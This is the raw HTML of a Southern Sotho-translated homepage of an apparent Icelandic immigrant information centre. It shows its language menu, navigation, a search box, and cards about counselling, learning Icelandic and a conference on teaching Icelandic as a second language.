tabindex="0" role="menuitem" lang="gu" aria-current="false" href="/gu?p=8516"><span>Gujarati<!-- --> (<!-- -->ગુજરાતી<!-- -->)</span></a><a id="lang-ht" tabindex="0" role="menuitem" lang="ht" aria-current="false" href="/ht?p=8516"><span>Haitian Creole<!-- --> (<!-- -->Kreyòl ayisyen<!-- -->)</span></a><a id="lang-ha" tabindex="0" role="menuitem" lang="ha" aria-current="false" href="/ha?p=8516"><span>Hausa<!-- --> (<!-- -->Hausa<!-- -->)</span></a><a id="lang-haw" tabindex="0" role="menuitem" lang="haw" aria-current="false" href="/haw?p=8516"><span>Hawaiian<!-- --> (<!-- -->ʻŌlelo Hawaiʻi<!-- -->)</span></a><a id="lang-he" tabindex="0" role="menuitem" lang="he" aria-current="false" href="/he?p=8516"><span>Hebrew<!-- --> (<!-- -->עִברִית<!-- -->)</span></a><a id="lang-hi" tabindex="0" role="menuitem" lang="hi" aria-current="false" href="/hi?p=8516"><span>Hindi<!-- --> (<!-- -->हिन्दी<!-- -->)</span></a><a id="lang-hmn" tabindex="0" role="menuitem" lang="hmn" aria-current="false" href="/hmn?p=8516"><span>Hmong<!-- --> (<!-- -->Hmong<!-- -->)</span></a><a id="lang-hu" tabindex="0" role="menuitem" lang="hu" aria-current="false" href="/hu?p=8516"><span>Hungarian<!-- --> (<!-- -->Magyar<!-- -->)</span></a><a id="lang-ig" tabindex="0" role="menuitem" lang="ig" aria-current="false" href="/ig?p=8516"><span>Igbo<!-- --> (<!-- -->Igbo<!-- -->)</span></a><a id="lang-id" tabindex="0" role="menuitem" lang="id" aria-current="false" href="/id?p=8516"><span>Indonesian<!-- --> (<!-- -->Bahasa Indonesia<!-- -->)</span></a><a id="lang-ga" tabindex="0" role="menuitem" lang="ga" aria-current="false" href="/ga?p=8516"><span>Irish<!-- --> (<!-- -->Gaeilge<!-- -->)</span></a><a id="lang-it" tabindex="0" role="menuitem" lang="it" aria-current="false" href="/it?p=8516"><span>Italian<!-- --> (<!-- -->Italiano<!-- -->)</span></a><a id="lang-ja" tabindex="0" role="menuitem" lang="ja" aria-current="false" href="/ja?p=8516"><span>Japanese<!-- --> (<!-- -->日本語<!-- -->)</span></a><a id="lang-jv" tabindex="0" role="menuitem" lang="jv" aria-current="false" href="/jv?p=8516"><span>Javanese<!-- --> (<!-- -->Basa jawa<!-- -->)</span></a><a id="lang-kn" tabindex="0" role="menuitem" lang="kn" aria-current="false" href="/kn?p=8516"><span>Kannada<!-- --> (<!-- -->ಕನ್ನಡ<!-- -->)</span></a><a id="lang-kk" tabindex="0" role="menuitem" lang="kk" aria-current="false" href="/kk?p=8516"><span>Kazakh<!-- --> (<!-- -->қазақ<!-- -->)</span></a><a id="lang-km" tabindex="0" role="menuitem" lang="km" aria-current="false" href="/km?p=8516"><span>Khmer<!-- --> (<!-- -->ខ្មែរ<!-- -->)</span></a><a id="lang-rw" tabindex="0" role="menuitem" lang="rw" aria-current="false" href="/rw?p=8516"><span>Kinyarwanda<!-- --> (<!-- -->Kinyarwanda<!-- -->)</span></a><a id="lang-ko" tabindex="0" role="menuitem" lang="ko" aria-current="false" href="/ko?p=8516"><span>Korean<!-- --> (<!-- -->한국어<!-- -->)</span></a><a id="lang-ku" tabindex="0" role="menuitem" lang="ku" aria-current="false" href="/ku?p=8516"><span>Kurdish<!-- --> (<!-- -->Kurdî<!-- -->)</span></a><a id="lang-ky" tabindex="0" role="menuitem" lang="ky" aria-current="false" href="/ky?p=8516"><span>Kyrgyz<!-- --> (<!-- -->Кыргызча<!-- -->)</span></a><a id="lang-lo" tabindex="0" role="menuitem" lang="lo" aria-current="false" href="/lo?p=8516"><span>Lao<!-- --> (<!-- -->ລາວ<!-- -->)</span></a><a id="lang-lv" tabindex="0" role="menuitem" lang="lv" aria-current="false" href="/lv?p=8516"><span>Latvian<!-- --> (<!-- -->Latviski<!-- -->)</span></a><a id="lang-lt" tabindex="0" role="menuitem" lang="lt" aria-current="false" href="/lt?p=8516"><span>Lithuanian<!-- --> (<!-- -->Lietuvių<!-- -->)</span></a><a id="lang-lb" tabindex="0" role="menuitem" lang="lb" aria-current="false" href="/lb?p=8516"><span>Luxembourgish<!-- --> (<!-- -->Lëtzebuergesch<!-- -->)</span></a><a id="lang-mk" tabindex="0" role="menuitem" lang="mk" aria-current="false" href="/mk?p=8516"><span>Macedonian<!-- --> (<!-- -->македонски<!-- -->)</span></a><a id="lang-mg" tabindex="0" role="menuitem" lang="mg" aria-current="false" href="/mg?p=8516"><span>Malagasy<!-- --> (<!-- -->Malagasy<!-- -->)</span></a><a id="lang-ms" tabindex="0" role="menuitem" lang="ms" aria-current="false" href="/ms?p=8516"><span>Malay<!-- --> (<!-- -->Melayu<!-- -->)</span></a><a id="lang-ml" tabindex="0" role="menuitem" lang="ml" aria-current="false" href="/ml?p=8516"><span>Malayalam<!-- --> (<!-- -->മലയാളം<!-- -->)</span></a><a id="lang-mt" tabindex="0" role="menuitem" lang="mt" aria-current="false" href="/mt?p=8516"><span>Maltese<!-- --> (<!-- -->Malti<!-- -->)</span></a><a id="lang-mi" tabindex="0" role="menuitem" lang="mi" aria-current="false" href="/mi?p=8516"><span>Maori<!-- --> (<!-- -->Maori<!-- -->)</span></a><a id="lang-mr" tabindex="0" role="menuitem" lang="mr" aria-current="false" href="/mr?p=8516"><span>Marathi<!-- --> (<!-- -->मराठी<!-- -->)</span></a><a id="lang-mn" tabindex="0" role="menuitem" lang="mn" aria-current="false" href="/mn?p=8516"><span>Mongolian<!-- --> (<!-- -->Монгол<!-- -->)</span></a><a id="lang-ne" tabindex="0" role="menuitem" lang="ne" aria-current="false" href="/ne?p=8516"><span>Nepali<!-- --> (<!-- -->नेपाली<!-- -->)</span></a><a id="lang-no" tabindex="0" role="menuitem" lang="no" aria-current="false" href="/no?p=8516"><span>Norwegian<!-- --> (<!-- -->Norsk<!-- -->)</span></a><a id="lang-ny" tabindex="0" role="menuitem" lang="ny" aria-current="false" href="/ny?p=8516"><span>Nyanja<!-- --> (<!-- -->Nyanja (Chichewa)<!-- -->)</span></a><a id="lang-or" tabindex="0" role="menuitem" lang="or" aria-current="false" href="/or?p=8516"><span>Odia<!-- --> (<!-- -->ଓଡିଆ<!-- -->)</span></a><a id="lang-ps" tabindex="0" role="menuitem" lang="ps" aria-current="false" href="/ps?p=8516"><span>Pashto<!-- --> (<!-- -->پښتو<!-- -->)</span></a><a id="lang-fa" tabindex="0" role="menuitem" lang="fa" aria-current="false" href="/fa?p=8516"><span>Persian<!-- --> (<!-- -->فارسی<!-- -->)</span></a><a id="lang-pl" tabindex="0" role="menuitem" lang="pl" aria-current="false" href="/pl?p=8516"><span>Polish<!-- --> (<!-- -->Polski<!-- -->)</span></a><a id="lang-pt" tabindex="0" role="menuitem" lang="pt" aria-current="false" href="/pt?p=8516"><span>Portuguese<!-- --> (<!-- -->Português<!-- -->)</span></a><a id="lang-pa" tabindex="0" role="menuitem" lang="pa" aria-current="false" href="/pa?p=8516"><span>Punjabi<!-- --> (<!-- -->ਪੰਜਾਬੀ<!-- -->)</span></a><a id="lang-ro" tabindex="0" role="menuitem" lang="ro" aria-current="false" href="/ro?p=8516"><span>Romanian<!-- --> (<!-- -->Română<!-- -->)</span></a><a id="lang-ru" tabindex="0" role="menuitem" lang="ru" aria-current="false" href="/ru?p=8516"><span>Russian<!-- --> (<!-- -->Русский<!-- -->)</span></a><a id="lang-sm" tabindex="0" role="menuitem" lang="sm" aria-current="false" href="/sm?p=8516"><span>Samoan<!-- --> (<!-- -->Samoa<!-- -->)</span></a><a id="lang-gd" tabindex="0" role="menuitem" lang="gd" aria-current="false" href="/gd?p=8516"><span>Scottish Gaelic<!-- --> (<!-- -->Gàidhlig na h-Alba<!-- -->)</span></a><a id="lang-sr" tabindex="0" role="menuitem" lang="sr" aria-current="false" href="/sr?p=8516"><span>Serbian<!-- --> (<!-- -->Српски<!-- -->)</span></a><a id="lang-sn" tabindex="0" role="menuitem" lang="sn" aria-current="false" href="/sn?p=8516"><span>Shona<!-- --> (<!-- -->Shona<!-- -->)</span></a><a id="lang-sd" tabindex="0" role="menuitem" lang="sd" aria-current="false" href="/sd?p=8516"><span>Sindhi<!-- --> (<!-- -->سنڌي<!-- -->)</span></a><a id="lang-si" tabindex="0" role="menuitem" lang="si" aria-current="false" href="/si?p=8516"><span>Sinhala<!-- --> (<!-- -->සිංහල<!-- -->)</span></a><a id="lang-sk" tabindex="0" role="menuitem" lang="sk" aria-current="false" href="/sk?p=8516"><span>Slovak<!-- --> (<!-- -->Slovenský<!-- -->)</span></a><a id="lang-sl" tabindex="0" role="menuitem" lang="sl" aria-current="false" href="/sl?p=8516"><span>Slovenian<!-- --> (<!-- -->Slovenščina<!-- -->)</span></a><a id="lang-so" tabindex="0" role="menuitem" lang="so" aria-current="false" href="/so?p=8516"><span>Somali<!-- --> (<!-- -->Somali<!-- -->)</span></a><a id="lang-st" tabindex="0" role="menuitem" lang="st" aria-current="true" href="/st?p=8516"><span>Southern Sotho<!-- --> (<!-- -->Senyesemane<!-- -->)</span></a><a id="lang-es" tabindex="0" role="menuitem" lang="es" aria-current="false" href="/es?p=8516"><span>Spanish<!-- --> (<!-- -->Español<!-- -->)</span></a><a id="lang-su" tabindex="0" role="menuitem" lang="su" aria-current="false" href="/su?p=8516"><span>Sundanese<!-- --> (<!-- -->Sundanese<!-- -->)</span></a><a id="lang-sw" tabindex="0" role="menuitem" lang="sw" aria-current="false" href="/sw?p=8516"><span>Swahili<!-- --> (<!-- -->Swahili<!-- -->)</span></a><a id="lang-sv" tabindex="0" role="menuitem" lang="sv" aria-current="false" href="/sv?p=8516"><span>Swedish<!-- --> (<!-- -->Svenska<!-- -->)</span></a><a id="lang-tl" tabindex="0" role="menuitem" lang="tl" aria-current="false" href="/tl?p=8516"><span>Tagalog<!-- --> (<!-- -->Tagalog<!-- -->)</span></a><a id="lang-tg" tabindex="0" role="menuitem" lang="tg" aria-current="false" href="/tg?p=8516"><span>Tajik<!-- --> (<!-- -->тоҷикӣ<!-- -->)</span></a><a id="lang-ta" tabindex="0" role="menuitem" lang="ta" aria-current="false" href="/ta?p=8516"><span>Tamil<!-- --> (<!-- -->தமிழ்<!-- -->)</span></a><a id="lang-tt" tabindex="0" role="menuitem" lang="tt" aria-current="false" href="/tt?p=8516"><span>Tatar<!-- --> (<!-- -->Татар<!-- -->)</span></a><a id="lang-te" tabindex="0" role="menuitem" lang="te" aria-current="false" href="/te?p=8516"><span>Telugu<!-- --> (<!-- -->తెలుగు<!-- -->)</span></a><a id="lang-th" tabindex="0" role="menuitem" lang="th" aria-current="false" href="/th?p=8516"><span>Thai<!-- --> (<!-- -->ไทย<!-- -->)</span></a><a id="lang-tr" tabindex="0" role="menuitem" lang="tr" aria-current="false" href="/tr?p=8516"><span>Turkish<!-- --> (<!-- -->Türk<!-- -->)</span></a><a id="lang-tk" tabindex="0" role="menuitem" lang="tk" aria-current="false" href="/tk?p=8516"><span>Turkmen<!-- --> (<!-- -->Türkmenler<!-- -->)</span></a><a id="lang-uk" tabindex="0" role="menuitem" lang="uk" aria-current="false" href="/uk?p=8516"><span>Ukrainian<!-- --> (<!-- -->українська<!-- -->)</span></a><a id="lang-ur" tabindex="0" role="menuitem" lang="ur" aria-current="false" href="/ur?p=8516"><span>Urdu<!-- --> (<!-- -->اردو<!-- -->)</span></a><a id="lang-ug" tabindex="0" role="menuitem" lang="ug" aria-current="false" href="/ug?p=8516"><span>Uyghur<!-- --> (<!-- -->ئۇيغۇر<!-- -->)</span></a><a id="lang-uz" tabindex="0" role="menuitem" lang="uz" aria-current="false" href="/uz?p=8516"><span>Uzbek<!-- --> (<!-- -->O&#x27;zbek<!-- -->)</span></a><a id="lang-vi" tabindex="0" role="menuitem" lang="vi" aria-current="false" href="/vi?p=8516"><span>Vietnamese<!-- --> (<!-- -->Tiếng Việt<!-- -->)</span></a><a id="lang-cy" tabindex="0" role="menuitem" lang="cy" aria-current="false" href="/cy?p=8516"><span>Welsh<!-- --> (<!-- -->Cymraeg<!-- -->)</span></a><a id="lang-xh" tabindex="0" role="menuitem" lang="xh" aria-current="false" href="/xh?p=8516"><span>Xhosa<!-- --> (<!-- -->IsiXhosa<!-- -->)</span></a><a id="lang-yi" tabindex="0" role="menuitem" lang="yi" aria-current="false" href="/yi?p=8516"><span>Yiddish<!-- --> (<!-- -->יידיש<!-- -->)</span></a><a id="lang-yo" tabindex="0" role="menuitem" lang="yo" aria-current="false" href="/yo?p=8516"><span>Yoruba<!-- --> (<!-- -->Yoruba<!-- -->)</span></a><a id="lang-zu" tabindex="0" role="menuitem" lang="zu" aria-current="false" href="/zu?p=8516"><span>Zulu<!-- --> (<!-- -->Zulu<!-- -->)</span></a></div></div></div><a class="Label_label__QiInX Button_btn__ezurx Button_iconOnly__eIgjh undefined Navigation_search__avHfx" aria-label="Batla" href="/st/search"><span class="Button_icon__OsCDk" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true"><g fill="currentColor"><path d="M10.704 18.242a7.188 7.188 0 0 0 5.003-1.693l3.41 3.403a.59.59 0 0 0 .835-.834l-3.403-3.41a7.188 7.188 0 1 0-5.845 2.534zm-5.609-7.164a5.983 5.983 0 1 1 5.983 5.983 5.99 5.99 0 0 1-5.983-5.983Z"></path><path d="M10.941 3.752a7.312 7.312 0 0 0-.244 14.615 7.301 7.301 0 0 0 4.987-1.664l3.345 3.338.037.037a.858.858 0 0 0 .47.172.716.716 0 0 0 .542-1.184l-3.375-3.382a7.301 7.301 0 0 0 1.664-4.987 7.313 7.313 0 0 0-7.426-6.945Zm-.437 1.496a5.856 5.856 0 0 1 5.986 8.072 5.859 5.859 0 0 1-5.412 3.616 5.867 5.867 0 0 1-5.857-5.858 5.855 5.855 0 0 1 5.283-5.83Z"></path></g></svg></span></a><button type="button" aria-expanded="false" aria-controls=":Rap6:" aria-haspopup="menu" class="Label_label__QiInX Button_btn__ezurx undefined Navigation_mobileNavButton__ok2FE MobileNavMenu_button__pzh2d" aria-label="Bula Main Menu">Lenane<span class="Button_iconRight__8T7zq" aria-hidden="true"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 10L12 17L19 10" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></button><div class="Layout_grid__WYoRv MobileNavMenu_menuWrap__LYIFU" id=":Rap6:" hidden="" style="display:none;position:fixed;left:100%;top:100%" role="menu" tabindex="-1" data-dialog="true" aria-orientation="vertical" aria-label="Main menu"><a class="Headings_h2__NNEfb MobileNavMenu_item__zjM8K" id="5074" tabindex="0" role="menuitem" href="/st/living-in-iceland"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true" class="MobileNavMenu_arrow__E57iX"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg>O lula Iceland</a><a class="Headings_h2__NNEfb MobileNavMenu_item__zjM8K" id="5076" tabindex="0" role="menuitem" href="/st/moving-to-iceland"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true" class="MobileNavMenu_arrow__E57iX"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg>Ho fallela Iceland</a><a class="Headings_h2__NNEfb MobileNavMenu_item__zjM8K" id="5684" tabindex="0" role="menuitem" href="/st/counselling"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true" class="MobileNavMenu_arrow__E57iX"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg>Keletso</a><a class="Headings_h2__NNEfb MobileNavMenu_item__zjM8K" id="7496" tabindex="0" role="menuitem" href="/st/faqs"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true" class="MobileNavMenu_arrow__E57iX"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg>FAQs</a><a class="Headings_h2__NNEfb MobileNavMenu_item__zjM8K" id="5145" tabindex="0" role="menuitem" href="/st/resources"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true" class="MobileNavMenu_arrow__E57iX"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg>Lisebelisoa</a></div></nav><div class="Layout_grid__WYoRv App_googleTranslate__pB3_r"><div><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 14.6522 20.9464 17.1957 19.0711 19.0711C17.1957 20.9464 14.6522 22 12 22C9.34784 22 6.8043 20.9464 4.92893 19.0711C3.05357 17.1957 2 14.6522 2 12ZM11.375 3.34625C10.5375 3.60125 9.70625 4.37125 9.01625 5.665C8.78892 6.09512 8.59339 6.54131 8.43125 7H11.375V3.34625ZM7.1125 7C7.32084 6.33602 7.58859 5.69217 7.9125 5.07625C8.12863 4.66757 8.37824 4.27749 8.65875 3.91C7.11 4.55228 5.77751 5.62453 4.81875 7H7.1125ZM6.385 11.375C6.4225 10.2788 6.5575 9.2275 6.775 8.25H4.0925C3.6264 9.23131 3.34827 10.2913 3.2725 11.375H6.385ZM8.05875 8.25C7.81289 9.27475 7.67134 10.3218 7.63625 11.375H11.375V8.25H8.05875ZM12.625 8.25V11.375H16.3625C16.3279 10.3218 16.1867 9.27479 15.9412 8.25H12.625ZM7.6375 12.625C7.67218 13.6782 7.81331 14.7252 8.05875 15.75H11.375V12.625H7.6375ZM12.625 12.625V15.75H15.9412C16.175 14.7937 16.3238 13.74 16.3638 12.625H12.625ZM8.43125 17C8.60375 17.4825 8.8 17.93 9.01625 18.335C9.70625 19.6287 10.5387 20.3975 11.375 20.6538V17H8.43125ZM8.65875 20.09C8.37822 19.7225 8.12861 19.3324 7.9125 18.9237C7.5886 18.3078 7.32085 17.664 7.1125 17H4.81875C5.77746 18.3755 7.10997 19.4478 8.65875 20.09ZM6.775 15.75C6.54896 14.7226 6.4184 13.6765 6.385 12.625H3.2725C3.35 13.7375 3.63625 14.7913 4.0925 15.75H6.775ZM15.3413 20.09C16.89 19.4478 18.2225 18.3755 19.1812 17H16.8875C16.6791 17.664 16.4114 18.3078 16.0875 18.9237C15.8714 19.3325 15.6218 19.7226 15.3413 20.09ZM12.625 17V20.6538C13.4625 20.3988 14.2937 19.6287 14.9838 18.335C15.2 17.93 15.3962 17.4825 15.5687 17H12.625ZM17.225 15.75H19.9075C20.3638 14.7913 20.65 13.7375 20.7275 12.625H17.615C17.5816 13.6765 17.4511 14.7226 17.225 15.75ZM20.7275 11.375C20.6517 10.2913 20.3736 9.23132 19.9075 8.25H17.225C17.4425 9.2275 17.5775 10.2788 17.615 11.375H20.7275ZM16.0875 5.07625C16.3963 5.65625 16.665 6.30125 16.8875 7H19.1812C18.2225 5.62448 16.89 4.55222 15.3413 3.91C15.6138 4.265 15.8638 4.6575 16.0875 5.07625ZM15.5687 7C15.4066 6.54131 15.2111 6.09511 14.9838 5.665C14.2937 4.37125 13.4625 3.6025 12.625 3.34625V7H15.5687Z" fill="currentColor"></path></svg><span>Leqephe lena le fetoletsoe ho tsoa Senyesemaneng.</span></div></div></header><main class="App_main__w7xNQ" aria-labelledby="main-h1" id="main-content" data-reach-skip-nav-content=""><!--$--><div class="PageHome_wrap__5aJEL"><div class="Layout_grid__WYoRv PageHome_grid__CDEJC"><h1 class="Headings_h1__FSku_ Headings_large__o_XKT PageHome_headline__4QVTN" aria-label="Re thusa baeti, bafalli, baphaphathehi le ba batlang setšabelo ho hokahanya matheba" id="main-h1"><span class="PageHome_scrollingTaglineWrap__GQOyJ"></span></h1><div class="Body_body__BPe4y Body_intro__2bpEg PageHome_intro__frWb0">Sepheo sa rona ke ho nolofalletsa motho e mong le e mong ho ba setho se mafolofolo sechabeng sa Iceland, ho sa tsotellehe hore na o tsoa hokae kapa hore na o tsoa hokae.</div><div class="PageHome_dotgrid__fsLoy"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 612 612"><defs><mask id="vwphh27tjwyz41cmlwotnpdo"><path id="bep3lm2cgmvxn59x2gmy3xp0" d="M200,0L400,0L200,200L200,400L0,400L0,200L200,0Z" fill="white" transform="translate(200,200) translate(-200,-200)"></path></mask><mask id="y8cuq32xpym5s3wvk273ly9p"><path id="q94wz45tu67nb07bhcd1pnra" d="M200,200L200,200L200,200L200,400L0,400L0,200L0,200Z" fill="white" transform="translate(200,300) translate(-200,-200)"></path></mask><mask id="pank0tatlimsoiito84afo5o"><path id="vwcfkhss6zma5oz67n1kfqbe" d="M300,0L300,0L300,200L300,400L100,400L100,200L100,0Z" fill="white" transform="translate(200,200) translate(-200,-200)"></path></mask></defs><path id="tmo0fo4hddui8hyxarxgblwv" d="M600,0L600,600L200,600L200,400L200,200L400,200L400,0L600,0Z" fill="#008cf2" transform="translate(406,306) translate(-400,-300)"></path><path id="ujv3utgo58ecb5nhomcd6fix" d="M0,400L0,600L400,600L200,400L0,400Z" fill="#008C33" transform="translate(206,506) translate(-200,-500)"></path><path id="jjsdz5ry7ixgdhomqbfvhuj6" d="M200,0L400,0L200,200L200,400L0,400L0,200L200,0Z" fill="#008c33" transform="translate(206,206) translate(-200,-200)"></path><image id="nxdvgf3edkznjnmkgegg43d7" href="https://wp.mcc.is/wp-content/uploads/2022/11/charisse-kenion-mscml4ht7qw-unsplash-1-aspect-ratio-1000-1000-1.jpg" width="400" height="400" preserveAspectRatio="xMaxYMax slice" opacity="1" mask="url(#vwphh27tjwyz41cmlwotnpdo)" transform="translate(206,206) translate(-200,-200)"></image><image id="g87ug3ca7xo1vowswg0zuwp8" href="https://wp.mcc.is/wp-content/uploads/2022/11/attractive-g9daad0c04_1920-aspect-ratio-1000-1000.jpg" width="200" height="200" preserveAspectRatio="none" opacity="0" transform="translate(406,6) translate(-400,200)"></image><image id="riykpdiy2fmfsd21uhad678y" href="https://wp.mcc.is/wp-content/uploads/2022/11/people-gd67270155_1920-aspect-ratio-1000-1000.jpg" width="600" height="600" preserveAspectRatio="none" opacity="0" mask="url(#y8cuq32xpym5s3wvk273ly9p)" transform="translate(206,106) translate(-200,-200)"></image><image id="zbytdqnx0t6j7xz1byjwcblg" href="https://wp.mcc.is/wp-content/uploads/2022/11/family-g313c281b8_1920-aspect-ratio-1000-1000-2.jpg" width="400" height="400" preserveAspectRatio="none" opacity="0" mask="url(#pank0tatlimsoiito84afo5o)" transform="translate(106,-394) translate(-200,400)"></image><g id="qvlqi3li731cjxxrvj3aj17j" fill="currentColor" transform="translate(306,306) translate(-300,-300)"><ellipse rx="6" ry="6"></ellipse><ellipse rx="6" ry="6" transform="translate(200,0)"></ellipse><ellipse rx="6" ry="6" transform="translate(400,0)"></ellipse><ellipse rx="6" ry="6" transform="translate(600,0)"></ellipse><ellipse rx="6" ry="6" transform="translate(0,200)"></ellipse><ellipse rx="6" ry="6" transform="translate(200,200)"></ellipse><ellipse rx="6" ry="6" transform="translate(600,200)"></ellipse><ellipse rx="6" ry="6" transform="translate(400,200)"></ellipse><ellipse rx="6" ry="6" transform="translate(0,400)"></ellipse><ellipse rx="6" ry="6" transform="translate(200,400)"></ellipse><ellipse rx="6" ry="6" transform="translate(400,400)"></ellipse><ellipse rx="6" ry="6" transform="translate(600,400)"></ellipse><ellipse rx="6" ry="6" transform="translate(0,600)"></ellipse><ellipse rx="6" ry="6" transform="translate(200,600)"></ellipse><ellipse rx="6" ry="6" transform="translate(400,600)"></ellipse><ellipse rx="6" ry="6" transform="translate(600,600)"></ellipse></g></svg></div><form class="SearchBox_form__yOZpv PageHome_search__C6zrs" action="/search" method="get"><div class="SearchBox_inputWrap__UUnG7"><input class="Body_body__BPe4y Body_intro__2bpEg SearchBox_input__23kGD" id="search-box" name="s" type="search" placeholder="Batla..."/><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" class="SearchBox_icon__pV9hu"><g fill="currentColor"><path d="M10.704 18.242a7.188 7.188 0 0 0 5.003-1.693l3.41 3.403a.59.59 0 0 0 .835-.834l-3.403-3.41a7.188 7.188 0 1 0-5.845 2.534zm-5.609-7.164a5.983 5.983 0 1 1 5.983 5.983 5.99 5.99 0 0 1-5.983-5.983Z"></path><path d="M10.941 3.752a7.312 7.312 0 0 0-.244 14.615 7.301 7.301 0 0 0 4.987-1.664l3.345 3.338.037.037a.858.858 0 0 0 .47.172.716.716 0 0 0 .542-1.184l-3.375-3.382a7.301 7.301 0 0 0 1.664-4.987 7.313 7.313 0 0 0-7.426-6.945Zm-.437 1.496a5.856 5.856 0 0 1 5.986 8.072 5.859 5.859 0 0 1-5.412 3.616 5.867 5.867 0 0 1-5.857-5.858 5.855 5.855 0 0 1 5.283-5.83Z"></path></g></svg><button class="Label_label__QiInX Button_btn__ezurx undefined SearchBox_btn__iUQ97"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 16 16" aria-hidden="true"><path fill="#000" d="M1.333 7.25a.75.75 0 0 0 0 1.5v-1.5Zm13.864 1.28a.75.75 0 0 0 0-1.06l-4.773-4.773a.75.75 0 0 0-1.061 1.06L13.606 8l-4.243 4.243a.75.75 0 0 0 1.06 1.06l4.774-4.773Zm-13.864.22h13.333v-1.5H1.333v1.5Z"></path></svg>Batla</button></div></form></div><section class="PageHome_cardsSection__GTewZ" style="max-width:calc(100vw - 20px)"><div style="position:relative"><div class="PageHome_cardsGrid__pLJAI"><a class="CardNews_wrap__lyTuz PageHome_card__NBEp1" href="/st/events/community-is-the-key-to-icelandic-conference-on-teaching-icelandic-as-a-second-language"><span class="Label_label__QiInX Label_medium__eSjFd CardNews_tag__W5rRQ" data-color="yellow">Liketsahalo</span><h2 class="Headings_h2__NNEfb CardNews_title__u5EiZ">Sechaba ke Senotlolo sa Icelandic: Seboka sa ho Ruta Icelandic joalo ka Puo ea Bobeli</h2><div class="Label_label__QiInX CardNews_content__w9Omx"><p>Seboka se thahasellisang se neng se le teng se neng se reretsoe ho arabela mehala e tsoang sechabeng, bajaki, bafani ba thuto e phahameng le liunivesithing mabapi le bohlokoa ba seboka sa lipuisano mabapi le ho ruta Seiceland e le puo ea bobeli, haholo-holo thuto ea batho ba baholo. Seboka sena se tla etsahala Univesithing ea Akureyri ka September 19 th le 20 th - ka Icelandic. Lintlha tse ling mona le ngoliso mona.
</p></div></a><a class="CardNews_wrap__lyTuz PageHome_card__NBEp1" href="/st/counselling"><span class="Label_label__QiInX Label_medium__eSjFd CardNews_tag__W5rRQ" data-color="pink">Leqephe</span><h2 class="Headings_h2__NNEfb CardNews_title__u5EiZ">Keletso</h2><div class="Label_label__QiInX CardNews_content__w9Omx"><p>Na u mocha Iceland, kapa u ntse u itokisa? O na le potso kapa o hloka thuso? Re mona ho u thusa. Re letsetse, qoqa kapa u re romelle imeile! Re bua Senyesemane, Sepolishe, Seukraine, Sepanishe, Searabia, Setaliana, Serussia, Sefora, Sejeremane le Seiceland.
</p></div></a><a class="CardNews_wrap__lyTuz PageHome_card__NBEp1" href="/st/living-in-iceland/education/learning-icelandic"><span class="Label_label__QiInX Label_medium__eSjFd CardNews_tag__W5rRQ" data-color="pink">Leqephe</span><h2 class="Headings_h2__NNEfb CardNews_title__u5EiZ">Ho ithuta Seiceland</h2><div class="Label_label__QiInX CardNews_content__w9Omx"><p>Ho ithuta Icelandic ho u thusa ho ikamahanya le sechaba le ho eketsa phihlello ea menyetla ea mesebetsi. Boholo ba baahi ba bacha ba Iceland ba na le tokelo ea ho tšehetsa ka lichelete lithuto tsa Icelandic, mohlala ka melemo ea mokhatlo oa basebetsi, melemo ea ho hloka mosebetsi kapa melemo ea sechaba. Haeba u sa sebetse, ka kopo ikopanye le tšebeletso ea sechaba kapa Lefapha la Basebetsi ho fumana hore na u ka ingolisa joang bakeng sa lithuto tsa Icelandic.
